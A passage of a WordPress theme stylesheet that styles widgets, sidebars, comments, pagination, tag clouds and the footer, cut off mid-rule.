
	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal:hover {

	background:#3d3d3d url('img/button-next.png') center -23px no-repeat;

}

.jcarousel-prev-horizontal:hover {

	background:#3d3d3d url('img/button-previous.png') center -23px no-repeat;

}

ul.jcarousel-client li,ul#jcarousel-client li {

	border:1px solid #fff;

}

ul.jcarousel li img,ul.jcarousel-post li img {

	max-width:100%;

}

.carouselfred h5 {

	margin-top:5px;

	margin-bottom: 5px;

}

/* =================================== Content (widgets post style two column) ===================================*/

.bi_recent_entries {

	background:#fff;

}

.bi_recent_entries .main-post-col1 {

	margin-right:20px;

}

.bi_recent_entries .main-post-col1 h3.widget-title,.bi_recent_entries .main-post-col2 h3.widget-title {

	line-height:35px;

}

.bi_recent_entries .main-post-col1 h3,.bi_recent_entries .main-post-col2 h3 {

	font-size:18px;

	line-height:23px;

}

.bi_recent_entries .main-post-col1 .feature-text h4,.bi_recent_entries .main-post-col2 .feature-text h4 {

	font-size:15px;

	line-height:20px;

}

.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {

	width:302px;

	float:left;

	display:block;

}

.bi_recent_entries .main-post-col1 .feature-text-col,.bi_recent_entries .main-post-col2 .feature-text-col {

	margin-bottom:15px;

	padding-bottom:15px;

	border-bottom: 1px solid #e6e6e6;

}

/* =================================== column 1) ===================================*/

.main-post-col1 .small-feature,.main-post-col2 .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.main-post-col1 .small-feature:last-child,.main-post-col2 .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.main-post-col1 .small-feature p,.main-post-col2 .small-feature p {

	margin-bottom:0;

}

.main-post-col1 .small-feature img,.main-post-col2 .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.main-post-col1 .small-feature .feature-text,.main-post-col2 .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-col1 .review-star,.main-post-col2 .review-star {

	margin-top: 0px;

}

/* =================================== Progress Bar ===================================*/

.progress-bar .meter,.meter .meter-content {

	height:37px;

}

.meter-content {

	background:#dd3333;

}

.progress-bar .meter {

	position:relative;

	margin-bottom:20px;

}

.meter {

	background:#f1f1f1;

}

.meter .meter-content[data-percentage] {

	text-indent:-9999px;

}

.meter .meter-title {

	top:12px;

	color:#FFF;

	left:17px;

	position:absolute;

	font-weight: bold;

}

/* =================================== read more link ===================================*/

.more-link {

	text-align:right;

	margin-top:15px;

}

.more-link .read-more {

	color:#FFF;

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	padding:7px 10px 7px 10px;

	font-weight:bold;

	font-size:12px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.more-link .read-more:hover {

	background:#424242 url(img/date-bg.png) repeat-x bottom;

	color:#FFF;

}

.readmore {

	line-height:14px;

}

a.readmore:hover {

	color:#888;

}

a.readmore {

	color: #333;

}

/* =================================== Sidebar_center (widgets) ===================================*/

.container .sidebar_center {

	float:left;

	margin-top:-19px;

	padding:34px 15px 40px 14px;

	background: #f9f9f9;

	border-left:1px solid #e2e2e2;

}





.container-wrap .sidebar_center .cat_recent_entries, .container-wrap .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .sidebar_center .post-list-item .small-feature, .container-wrap .sidebar_center .cat_recent_entries .container-wrap .post-list-item,

.container-wrap .sidebar_center .bi_recent_entries .main-post-col1, .container-wrap .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .sidebar_center .main-post-col1{ padding-bottom:15px;}



/*350 sidebar*/

.container-wrap .center_350 .sidebar_center .cat_recent_entries, .container-wrap .center_350 .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .center_350 .sidebar_center .main-post-col1 .small-feature, .container-wrap .center_350 .sidebar_center .main-post-col2 .small-feature, .container-wrap .center_350 .sidebar_center .cat_recent_entries .post-list-item, .container-wrap .center_350 .sidebar_center .image_review_wrapper img, .container-wrap .center_350 .sidebar_center .post-list-item .small-feature, .container-wrap  .center_350 .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col1, 

.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .center_350 .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .center_350 .sidebar_center .main-post-col1{ padding-bottom:15px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}

.container .sidebar_center .grid_3 {

	width:300px;

	margin:0px;

	padding:0px;

}

.sidebar_center .widget-title, .sidebar_last .widget-title {

	background:#dd3333 url(img/title.png) bottom repeat-x;

	color:#FFF;

	padding:2px 0px;

}

.sidebar_center .widget-title span,.sidebar_last .widget-title span {

	padding:0px 10px;

}

.relativepost .post-meta,.moreincategories .post-meta,.sidebar_center .post-meta {

	width:250px;

}

.two-columns-sidebar .sidebar_center {

	float:right;

	margin-right:0px;

}

.container .sidebar_center .ulpost_title a.title {

	font-size:14px;

}

.sidebar_center .review_widget {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .review_widget .review-post {

	padding: 0px 15px;

}

.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 320px;}



.container.center_350 .grid_7{ width: 575px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 252px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 252px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature{ width: 275px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}

.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 277px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 270px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}

.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}

.container.center_350 .grid_3{ width: 350px;}

.container.center_350 .grid_3 .newsletter form{ width: 360px;}

.container.center_350 .grid_3 .newsletter .text{ width: 255px;}



.container.two-columns-sidebar.center_350 .grid_7{ width: 750px;}









/* =================================== Sidebar_center (widgets newsletter) ===================================*/

.newsletter {

	overflow:hidden;

}

.newsletter form {

	float:left;

	width:300px;

}

.newsletter .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.newsletter .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (widgets icons) ===================================*/

.icon-wrapper {

	line-height:11px;

}

.icon-wrapper .icon-lists {

	float:left;

	margin-right:10px;

}

.icon-wrapper .icon-lists:hover {

	opacity:0.8;

}

.icon-lists span {

	background-repeat:no-repeat;

	display:block;

	width:32px;

	height:32px;

}

.icons-behance {

	background-image:url('img/icons/icon-behance.png');

}

.icons-dribbble {

	background-image:url('img/icons/icon-dribbble.png');

}

.icons-wordpress {

	background-image:url('img/icons/icon-wordpress.png');

}

.icons-evernote {

	background-image:url('img/icons/icon-evernote.png');

}

.icons-facebook {

	background-image:url('img/icons/icon-facebook.png');

}

.icons-google {

	background-image:url('img/icons/icon-google.png');

}

.icons-googleplus {

	background-image:url('img/icons/icon-gplus.png');

}

.icons-grooveshark {

	background-image:url('img/icons/icon-grooveshark.png');

}

.icons-instagram {

	background-image:url('img/icons/icon-instagram.png');

}

.icons-pinterest {

	background-image:url('img/icons/icon-pinterest.png');

}

.icons-rss-feed {

	background-image:url('img/icons/icon-rss.png');

}

.icons-twitter {

	background-image:url('img/icons/icon-twitter.png');

}

.icons-vimeo {

	background-image:url('img/icons/icon-vimeo.png');

}

.icons-youtube {

	background-image: url('img/icons/icon-youtube.png');

}

/* =================================== Sidebar_center (widgets tab) ===================================*/

.triple {

	margin:0px;

}

.triple .tabs-container {

	background:#FFF;

	border:1px solid #e2e2e2;

	margin-top:-1px;

	overflow:hidden;

}

.triple .tab-content {

	padding:10px;

}

.tab-content .ulpost li:last-child {

	margin:0px;

	border:0px;

}

.tabs-nav {

	background:#3d3d3d url(img/title.png) bottom repeat-x;

	list-style:none;

	margin:0;

	overflow:hidden;

	padding:0;

	width:100%;

	position:relative;

}

.tabs-nav li {

	overflow:hidden;

	display:inline;

	float:left;

	margin-bottom:-1px;

}

.tabs-nav li.active {

}

.tabs-nav li a {
	border-right:1px solid #555555;

	border-bottom:1px solid #eaeaea;

	letter-spacing:0;

	outline:none;

	padding:11px 18px;

	text-decoration:none;

	display:block;

	font-size:15px;

	text-align:center;

	color:#FFF;

}

.tabs-nav li a:hover {

}

.tabs-nav li a:hover,.tabs-nav li.active a {

}

.tabs-nav li.active a {

	color:#FFF;

	background:#dd3333 url(img/title.png) bottom repeat-x;

}

.fb_iframe_widget {

	background: #fff;

}

/* =================================== Sidebar_center (widgets ads 4 block) ===================================*/

.themeloy_fblikebox_widget,.ads300x250-thumb,.ads160x600-thumb {

	text-align:center;

}

.sidebar_center .ads125 {

	background:#FFF;

	border:1px solid #E2E2E2;

	padding-bottom:20px;

}

.sidebar_center .ads125 .four-ads-blocks {

	padding-left:5px;

}

ul.four-ads-blocks {

	list-style-type:none

}

ul.four-ads-blocks li {

	list-style-type:none;

	float:left;

	border:none;

	margin-bottom:20px;

	margin-right:20px;

	width:125px;

	height:125px;

}

ul.four-ads-blocks li.ads1 {

	margin-left:10px;

}

ul.four-ads-blocks li.ads2 {

	margin-right:0px;

}

.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {

	margin-left:35px;}

ul.four-ads-blocks li.ads3 {

	margin-left:10px;

	margin-bottom:0px;

}

ul.four-ads-blocks li.ads4 {

	margin-right:0px;

	margin-bottom:0px;

}

ul.four-ads-blocks li a img {

	display: block;

}

/* =================================== Sidebar_center (widgets comments) ===================================*/

.sidebar_center .widget_comments {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .widget_comments ul {

	padding-left:15px;

}

.sidebar_last .widget_comments ul {

	padding-left:0px;

}

.sidebar_last .widget_comments ul li {

	width:100%;

	border-bottom:1px solid #C5C5C5;

}

.widget_comments ul li {

	overflow:hidden;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #eeeeee;

	width:95%;

}

.widget_comments ul li:last-child {

	margin-bottom:0;

	padding-bottom:0;

	border:none;

}

.widget_comments .comment-time {

	font-size:12px;

	color:#999999;

}

.widget_comments .comment-text {

	font-size:12px;

	font-weight:bold;

	color:#999999;

}

.widget_comments .avatar {

	width:55px;

	height:55px;

	float:left;

	margin-right:10px;

}

/* =================================== Sidebar_center (widgets search) ===================================*/

.search-cus {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.search-cus form {

	float:left;

	width:300px;

}

.search-cus .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.search-cus .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor:pointer;

}

.sidebar_content .widget_search {

	width: auto;

	overflow:visible;

	margin-bottom:40px;

}

.widget_search {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.widget_search form {

	float:left;

	width:300px;

}

.widget_search #s {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.widget_search #searchsubmit {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:27px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (carousel) ===================================*/

.sidebar_center .jcarousel li {

	margin-left:7px;

	width:300px;

}

.sidebar_center .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .jcarousel-container-horizontal .ulpost_title a.title {

	font-size: 15px;

}

/* =================================== Sidebar_center (recent port) ===================================*/

.widget.rec {

	background:#fff;

	clear:both;

	float:left;

	border:1px solid #e2e2e2

}

.sidebar_center .widget,.sidebar_last .widget {

	width:100%;

	overflow: hidden;

}

/* =================================== Sidebar_center (widgets flickr) ===================================*/

.sidebar_center .ht_flickr_widget {

	background:#fff;

	border:1px solid #E2E2E2;

}

.sidebar_center .image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

	padding-left:13px;

}

.sidebar_center .ht_flickr_widget .image-flickr-widget a {

	border:5px solid #ebebeb;

}

.sidebar_center .image-flickr-widget .image-flickr-widget a {

	border:5px solid #f3f3f3;

}

.image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

}

.image-flickr-widget li {

	border:0px !important;

	padding:0px !important;

}

.image-flickr-widget a {

	float:left;

	width:50px;

	height:50px;

	margin-right:10px;

	margin-bottom:6px;

	border:5px solid #333;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.image-flickr-widget a:hover {

	border-color:#dd3333;

}

.image-flickr-widget img {

	display:block;

	width:50px;

	height: 50px;

}

/* =================================== Sidebar_last (widgets)===================================*/

.container .sidebar_last {

	float:right;

	background:#f3f3f3 url(img/noise.png) repeat;

	width:195px;

	margin-right:-10px;

	margin-top:-19px;

	padding-bottom:59px;

	padding-top:15px;

}

.container .sidebar_last .grid_2 {

	width:160px;

	padding:0px;

	margin:0px 0px 0px 17px;

}

.sidebar_last_space {

	width:10px;

	height:19px;

	display:block;

	clear:both;

}

.container .sidebar_last .review-post .ulpost_title a {

	font-size:15px;

}

.container .sidebar_last .review-post .image_review_wrapper {

	margin-bottom:5px;

}

.sidebar_last .ulpost .entry-thumb {

	margin: 1px 0px 10px 0px;

	width:160px;

	height: 120px;

}

.sidebar_last .ulpost .entry-thumb img {

	width:160px;

	height: 120px;

}

.sidebar_last .widget.themeloy-popularpost-widget {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .ulpost {

	padding:0px;

}

.sidebar_last .ht_flickr_widget .image-flickr-widget a {

	border: 5px solid #b7b7b7;

}

/* =================================== Sidebar_last (widgets recent posts)===================================*/

.recent-posts ul.ulpost,.themeloy-popularpost-widget ul.ulpost {

	padding:0px 10px;

}

.sidebar_last .widget.rec {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .recent-posts ul.ulpost, .sidebar_last .themeloy-popularpost-widget ul.ulpost{ padding: 0px;}

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .themeloy-popularpost-widget ul.ulpost li {

	border:none;

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

}

.sidebar_last .recent-posts ul.ulpost li:last-child,.sidebar_last .themeloy-popularpost-widget ul.ulpost li:last-child {

	background:none;

}

.sidebar_last .recent-posts ul.ulpost li a.title,.sidebar_last .themeloy-popularpost-widget ul.ulpost li a.title {

	margin-top:10px;

	font-size:15px;

}

.sidebar_content .widget-title {

	margin-left:-20px;

	margin-right:-21px;

	background:#f9f9f9;

	border-bottom:1px solid #e1e1e1;

	border-top:1px solid #e1e1e1;

	color:#3f4457;

	padding: 2px 0px;

}

/* =================================== Sidebar_last (widgets popular post)===================================*/

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .popular-post ul.ulpost li {

	width:100%;

}

.recent-posts ul.ulpost li,.themeloy-popularpost-widget ul.ulpost li {

	border-bottom:1px solid #eeeeee;

	padding-bottom:10px;

	margin-bottom:10px;

	width:93%;

}

.themeloy-popularpost-widget ul.ulpost{ margin-bottom:0px;}

.themeloy-popularpost-widget .widget{ margin-bottom:15px;}

.recent-posts ul.ulpost li:last-child,.themeloy-popularpost-widget ul.ulpost li:last-child {

	border-bottom:none;

	margin-bottom: 0px;

}

.recent-posts ul.ulpost li a,.themeloy-popularpost-widget ul.ulpost li a {

}

/* =================================== Sidebar_last (carousel)===================================*/

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	right:36px;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	right:10px;

}

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	background:#222 url('img/button-previous.png') center top no-repeat;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	background:#222 url('img/button-next.png') center top no-repeat;

}

.sidebar_last .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_last .jcarousel-container-horizontal {

	padding-left:16px;

	padding-bottom: 10px;

}

/* =================================== Post news ===================================*/

.post-news {

	padding-bottom:20px;

	margin-bottom:20px;

	border-bottom:1px solid #E0E0E0;

	position:relative;

	width:100%;

}



.post img {	

	max-width:100%;

	height:auto;

}

.post-title h3,.post-title h4 {

	margin-bottom:0;

}

.post-news .image_review_wrapper {

	float:left;

	margin-right:15px;

	width:300px;

}

.post-news .post_title h3 {



	font-size:20px;

	margin-bottom:0px;

	line-height:25px;

}

.post .post-meta,.post-news .post-meta {

	width:auto;

}

.post .post-meta {

	margin-bottom:20px;

}

h3.page-title {

	padding-bottom:10px;

	border-bottom:none;

}

h3.categories-title {

	padding-bottom:10px;

	border-bottom:3px solid #222;

}

.post h2 {

	margin-bottom:5px;

	font-size:25px;

	text-align:left;

}

.blogtitle {

	font-size:16px;

}

.popular-post,.recent-posts {

	margin-bottom:0px;

}

.archive-month,.archive-year {

	font-size:24px;

}

.description {

	margin-top:-40px;

}

.relativepost ul {

	margin-bottom:0px;

}

.relativepost h5,.moreincategories h5 {

	font-size:18px;

}

.relativepost ul li .ulpost_title a,.moreincategories ul li .ulpost_title a {

	font-size:14px;

}

.relativepost,.moreincategories {

	float:left;

	position:relative;

	width: 270px;

	margin-right:10px;

}

/* =================================== meta ===================================*/

.post-meta {

	font-size:11px;

	margin:0px;

	width:150px;

	color:#9c9c9c;

}

.post-meta i {

	color:#9c9c9c

}

.post-meta .meta-date,.post-meta .date {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .meta-user a,.post-meta .meta-cat a,.post-meta .meta-comment a {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .star-tab {

	display:block;

}

.relativepost .post-meta span.last-meta a,.moreincategories .post-meta span.last-meta a,.post-meta span.last-meta a {

	font-size:12px;

	font-weight:normal;

	border-right: none;

}

/* =================================== auth ===================================*/

.auth .socialmedia span {

	text-align:center;

	width:20px;

	height:20px;

	display:inline-block;

	padding:0px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.auth .socialmedia span a {

	display:block;

}

.auth .socialmedia span a i {

	color:#FFF;

	font-size:13px;

}

.auth .socialmedia span.globe {

	background:#ff835e;

}

.auth .socialmedia span.facebook {

	background:#3b5999;

}

.auth .socialmedia span.twitter {

	background:#00aced;

}

.auth .socialmedia span.googleplus {

	background:#d61e1e;

}

.auth img {

	position:relative;

	float:left;

	padding-right:15px;

}

.auth {

	background:#f9f9f9;

	border:1px solid #e2e2e2;

	padding:10px;

	margin-bottom:30px;

	min-height:88px;

}

.auth h5 {

	margin-bottom:5px;

}

.auth i {

	font-size:20px;

}

.auth span {

	padding-right:10px;

}

.auth p {

	margin-bottom: 14px;

}

/* =================================== post nav ===================================*/

.postnav {

	border-top:3px solid #222;

	padding-top:20px;

	position:relative;

	width:100%;

	padding-bottom:40px;

}

.postnav a {

	font-size:15px;

}

.postnav span.nextpost {

	margin-left:10px;

}

.postnav span.previouspost {

	margin-right:10px;

}

.postnav span i {

	font-size:16px;

}

#nextpost {

	position:relative;

	float:right;

	margin-bottom:5px;

}

#prepost {

	position:relative;

	float:left;

	margin-bottom: 5px;

}

/* =================================== comment ===================================*/

#commentform label {

	float:left;

	padding-right:20px;

	width:70px;

}

.comment {

	position:relative;

	margin-bottom:20px;

}

.comment-meta {

	margin-bottom:20px;

}

.comment-meta img {

	margin-right:20px;

	float:left;

}

.comment-meta cite {

	display:block;

	font-size:14px;

	padding-bottom:10px;

}

.comment-content {

	display:block;

	border:1px solid #D2D2D2;

	background:#FCFCFC;

	margin:20px 0 0;

	padding:10px 20px 25px;

}

.comment .reply {

	background:#E2E2E2;

	margin-top:-29px;

	padding:5px 10px;

	position:absolute;

	border-top:1px solid #D2D2D2;

	border-left:1px solid #D2D2D2;

	right:1px;

}

.comment time {

	font-size: 11px;

}

/* This imageless css button was generated by CSSButtonGenerator.com */

#commentform #submit {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf) );

	background:-moz-linear-gradient( center top,#ededed 5%,#dfdfdf 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');

	background-color:#ededed;

	border:1px solid #dcdcdc;

	display:inline-block;

	color:#777777;

	font-size:14px;

	padding:6px 24px;

	text-decoration:none;

}

#commentform #submit:hover {

	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed) );

	background:-moz-linear-gradient( center top,#dfdfdf 5%,#ededed 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');

	background-color:#dfdfdf;

	cursor:pointer;

}

#commentform #submit:active {

	position:relative;

	top:1px;

}

.comments-area {

	padding:10px;

	background:#f9f9f9;

	border:1px solid #e2e2e2;

}

.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:445px;}

.comments-area textarea, .comments-area input[type="text"]{ width:465px;}

.comments-area h3#reply-title {

}

.comments-area .form-allowed-tags {

	font-size:12px;

}

.imagefeature {

	position:relative;

	float:left;

	margin-right:20px;

}

.required {

	position:relative;

	color: #900;

}

/* =================================== scroll to top ===================================*/

#toTop {

	display:none;

	text-decoration:none;

	position:fixed;

	bottom:10px;

	right:10px;

	overflow:hidden;

	width:40px;

	height:40px;

	border:none;

	text-indent:-999px;

	z-index:99999;

	background:#555555 url(img/ui.totop.png) no-repeat center top;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTopHover {

	background:#1b1b1b url(img/ui.totop.png) no-repeat center top;

	width:40px;

	height:40px;

	display:block;

	overflow:hidden;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	-o-border-radius:5px;

	border-radius:5px;

}

#toTop:active,#toTop:focus {

	outline: none;

}

/* =================================== pagination ===================================*/

.pagination {

	margin-bottom:20px;

	text-align:center;

}

.pagination .page {

	border:1px solid #E0E0E0;

	color:#757B7F;

	font-size:12px;

	line-height:15px;

	padding:5px 10px;

	text-decoration:none;

	background:#E2E2E2 url(img/date-bg.png) repeat-x bottom;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

	margin:0 5px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	font-weight:bold;

}

.pagination .page:hover {

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	color:#fff;

}

.pagination a:hover{

	color:#fff;

}

.pagination span.page {

	background:none;

}

.pagination .current,.pagination .page-num:hover {

	background-color:#E45922;

	color: #FFFFFF;

}

/* =================================== Tag ===================================*/

.widget_tag_cloud {

	float:left;

}

.widget_tag_cloud .tagcloud a {

	float:left;

	color:#fff;

	font-size:12px !important;

	padding:2px 7px;

	background:#666;

	margin:0 6px 6px 0;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

	webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.widget_tag_cloud .tagcloud a:last-child{ margin-bottom:20px;}

.widget_tag_cloud .tagcloud a:hover {

	background:#dd3333;

}

ul.tags {

	list-style:none;

	margin:0px;

}

a.tags {

	padding:5px 10px;

	background:#FFF;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	margin-right:5px;

	display:block;

	float:left;

	margin-bottom:5px;

}

ul.tags li {

	list-style:none;

	display:inline;

	float:left;

	height:24px;

	padding:0;

	margin-right:5px;

	margin-bottom:0px;

}

ul.tags li a {

	border:1px solid #E0E0E0;

	padding:5px 10px;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	line-height:15px;

}

ul.tags li a:hover {

	background-color:#E45922;

	color:#FFF;

}

.tag-cat {

	position:relative;

	list-style:none;

	margin-bottom:10px;

	padding:10px 0px;

}

.tag-cat li {

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	background:#444444;

	color:#FFF;

	display:inline;

	padding:5px;

}

.tag-cat li i {

	padding-right:0px;

	font-size:12px;

	margin-right:2px;

}

.tag-cat li a,.tag-cat li a:hover {

	color:#FFF;

	font-size:12px;

}

.blog-tag {

	position:relative;

	float:left;

	border-bottom:1px solid #3155e3;

	color:#141010;

}

.tag .count {

	background:#4e6ff4;

	line-height:10px;

	padding:2px;

	color:#FFF;

	margin-left:5px;

	margin-bottom: 0px;

}

.comment-tab .ulpost li .entry-thumb{ width:65px; height:65px;}

.comment-tab .ulpost li .entry-thumb img{  width:65px; height:65px;}

.container .sidebar_center .comment-tab .ulpost_title a.title{ font-weight:bold; font-size:12px;}

.comment-tab .ulpost_title a.title{ font-family:Arial, Helvetica, sans-serif;}

/* =================================== Sidebar ===================================*/

.sidebar {

	margin-bottom:20px;

}

.sidebar .col1 {

	margin-left:0px;

}

.sidebar ul,.topsidebar ul,.bottomsidebar ul {

	margin-bottom:0;

}

.sidebar a {

	text-decoration:none;

}

.topsidebar,.bottomsidebar {

	background:#fcfcfc;

	border-top:1px solid #EBEBEB;

	padding-top:20px;

}

.sidebar .tab-content .ulpost li {

}

.categories li {

	float:left;

	width:120px;

	margin-right:17px;

}

.pagelist li {

	float:left;

	width:250px;

	margin-right:17px;

}

.archieve li {

	float:left;

	width:100%;

	margin-right: 17px;

}

/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/

#footer-container {

	background:#1e2021;

	padding:29px 0 0 0;

	color:#b0b0b0;

}

#footer-container-none {

	background:#1e2021;

	padding:0px;

	color:#b0b0b0;

}

#footer-container-none .footer-columns{ display:none;}

#footer-container .footer-columns {

}

#footer-container .footer-columns .comment-text a.title {

	color:#D8D8D8;

	font-size:12px;

}

#footer-container .footer-columns a.title {

